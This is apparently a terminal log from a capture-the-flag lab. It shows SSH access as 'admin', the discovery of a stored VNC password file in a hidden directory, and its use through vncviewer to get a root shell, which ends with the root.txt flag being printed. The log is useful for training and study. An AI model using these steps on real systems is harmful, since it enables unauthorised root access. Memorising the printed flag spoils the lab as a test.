 admin@internal:~/...$ ls -al
total 16
drwx------ 2 admin admin 4096 jun 12 10:37 .
drwx------ 5 admin admin 4096 jun 12 10:38 ..
-rw-r--r-- 1 admin admin  198 may  8  2023 internalkey.zip
-rw------- 1 admin admin    8 may  8  2023 passwd
admin@internal:~/...$
admin@internal:~/...$ vncviewer -passwd passwd 127.0.0.1::5901
1
TigerVNC Viewer 64-bit v1.11.0
Built on: 2022-01-26 17:59
Copyright (C) 1999-2020 TigerVNC Team and many others (see README.rst)
See https://www.tigervnc.org for information on TigerVNC.
Can't open display:
2
admin@internal:~/...$ exit
cerrar sesión
Connection to 192.168.159.193 closed.
┌──(root㉿kali)-[~/Desktop]
└─# ssh admin@192.168.159.193 -X
3
admin@192.168.159.193's password:
Linux internal 5.10.0-22-amd64 #1 SMP Debian 5.10.178-3 (2023-04-22) x86_64
Last login: Wed Jun 12 04:54:43 2024 from 192.168.159.174
/usr/bin/xauth:  file /home/admin/.Xauthority does not exist
admin@internal:~$ cd ..
../  .../
admin@internal:~$ cd .../
4
admin@internal:~/...$
admin@internal:~/...$ vncviewer -passwd passwd 127.0.0.1::5901
5
TigerVNC Viewer 64-bit v1.11.0
Built on: 2022-01-26 17:59
Copyright (C) 1999-2020 TigerVNC Team and many others (see README.rst)
See https://www.tigervnc.org for information on TigerVNC.
Wed Jun 12 11:41:05 2024
DecodeManager: Detected 1 CPU core(s)
DecodeManager: Decoding data on main thread
CConn:       Connected to host 127.0.0.1 port 5901
CConnection: Server supports RFB protocol version 3.8
CConnection: Using RFB protocol version 3.8
CConnection: Choosing security type VncAuth(2)
CConn:       Utilizando formato pixelar depth 24 (32bpp) little-endian rgb888
CConnection: Enabling continuous updates
6
internal:1 (root) - TigerVNC (on internal)
# id
uid=0(root) gid=0(root) grupos=0(root)
7
# ls -al
total 40
drwx------  5 root root 4096 jun 12 03:30 .
drwxr-xr-x 18 root root 4096 may  8  2023 ..
lrwxrwxrwx  1 root root    9 abr 23  2023 .bash_history -> /dev/null
-rw-------  1 root root 3526 ene 15  2023 .bashrc
drwxr-xr-x  3 root root 4096 may  8  2023 .cache
drw-------  3 root root 4096 ene 15  2023 .local
-rw-------  1 root root  161 jul  9  2019 .profile
-r--------  1 root root   33 may  8  2023 root.txt
-rw-r--r--  1 root root   66 may  8  2023 .selected_editor
drwxr-xr-x  2 root root 4096 jun 12 03:30 .vnc
-rw-------  1 root root  102 jun 12 03:30 .Xauthority
#
# cat root.txt
94f50378a53c0c1eb0899494e352766b
8
#
#
Accept
Name
Accept-Language